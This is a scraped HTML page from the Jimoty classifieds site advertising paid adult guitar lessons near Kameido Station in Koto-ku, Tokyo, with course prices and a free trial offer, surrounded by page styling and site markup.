.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.iiXgcX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:middle;}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"iiXgcX,dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.cUGDTd{width:18px;height:18px;color:#CCCCCC;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"cUGDTd,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">大人のギターレッスン江東区-彩光music (彩光ミュージック) 亀戸のギターの生徒募集・教室・スクールの広告掲示板｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">教室・スクール</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/tokyo/les-mus/article-12xnd4" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">東京<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-mus">音楽</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-mus/g-1735">ギター</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-mus/g-1735">東京都のギター</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-mus/g-1735/a-263-koto">江東区のギター</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>大人のギターレッスン　江東区-彩光music</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">大人のギターレッスン　江東区-彩光music<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : 12xnd4）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2025年10月24日 20:28</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2025年9月18日 21:18</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="大人のギターレッスン　江東区-彩光musicのサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="大人のギターレッスン　江東区-彩光musicの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/649960e1fe4f0416377b1597/thumb_m_file.jpg"/></div></button><button aria-label="大人のギターレッスン　江東区-彩光musicのサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="大人のギターレッスン　江東区-彩光musicの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/65e34bedd3026e01da117a1e/thumb_m_file.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E5%A4%A7%E4%BA%BA%E3%81%AE%E3%82%AE%E3%82%BF%E3%83%BC%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%E3%80%80%E6%B1%9F%E6%9D%B1%E5%8C%BA-%E5%BD%A9%E5%85%89music%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Ftokyo%2Fles-mus%2Farticle-12xnd4" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Ftokyo%2Fles-mus%2Farticle-12xnd4&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">🎸大人のギターレッスン
みんな、ギター弾こうぜ！
東京の総武線沿線にある駅近くの音楽スタジオでギターレッスンします。
誰もがギターを弾く事に憧れた経験があるはずです。

まわりにギターが弾ける人がいなかった。
コードが押さえられなくて挫折した。
ギターの練習をしているが効果がない。
青春時代に流行ってた曲を弾いてみたい。
などなど理由はさまざまです。
体験レッスン完全無料。
なので一度体験レッスンしてみて下さい。
初心者も大歓迎です。
素敵なギターライフのお助けをいたします。

月1回コース　5,500円（税込）
月2回コース　9,900円（税込）

<a href="https://yasujipurerock0639.wixsite.com/music">https://yasujipurerock0639.wixsite.com/music</a>

または、彩光musicで検索。</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">直接/仲介</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 iiXgcX">直接</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/tokyo/les-mus/g-1735/a-263-koto">江東区</a><span> - 亀戸</span></div><div><span>JR中央・総武緩行線(JR中央・総武線) - </span><a href="/tokyo/les-mus/g-1735/s-1131323">亀戸駅</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">開催場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">-</td></tr></tbody></table><a href="/tokyo/les-mus/article_12xnd4/inquiry" class="gtm_inquiry_button_pc gtm_from_les_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><div class="sc-49b6db57-0 funnHE"><a href="/tokyo/les-mus/article_12xnd4/tel" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 hGXCfx    "><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="m10 17 5-5-5-5v10z"></path><path fill="none" d="M0 24V0h24v24H0z"></path></svg><div class="sc-49b6db57-0 flDbYg">投稿者に電話で問い合わせ</div></button></a></div><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/648c8ca842878f425f255f21">彩光ミュージック</a></div><div>男性</div><div>投稿： <!-- -->4</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 